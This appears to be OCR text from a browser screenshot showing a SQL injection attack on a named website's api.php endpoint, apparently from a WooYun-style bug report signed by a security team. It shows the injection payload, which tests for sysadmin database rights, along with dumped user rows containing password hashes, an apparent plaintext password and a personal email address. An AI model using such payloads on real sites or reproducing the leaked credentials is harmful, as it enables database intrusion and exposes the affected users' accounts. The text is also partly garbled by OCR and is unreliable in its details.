 soyun.png
Mozilla Firefox
http...))-- × WooYun(... MSSQ... WooYun(... Error ... 听潮社... Googl... 想浏览...
www.soyun.org/api.php?so=1141056911') and 1=(sel Google
访问最多 WooYun(白帽子技术... HTML 简介 | w3cscho... 撰写新文章 ‹ Sunshie'... w3cschool菜鸟教程
INT SQL XSS Encryption Encoding Other
Load URL http://www.soyun.org/api.php?so=1141056911') and 1=(select IS_SRVROLEMEMBER('sysadmin'))--
Split URL
Execute
Enable Post data Enable Referrer
User Pass Email
C? 10666476c5c75283cf13ac2838813ef1 1141056911@qq.com
C? 10666476c5c75283cf13ac2838813ef1 1141056911@qq.com
C? 10666476c5c75283cf13ac2838813ef1 1141056911@qq.com
?? 10666476c5c75283cf13ac2838813e:043991 1141056911@qq.com
小影 80df44991265114204df8a32f109e2:34fca2 1141056911@qq.com
1141056911 luo.2319.luo
C? 10666476c5c75283cf13ac2838813ef1 1141056911@qq.com
F4CK
Security Team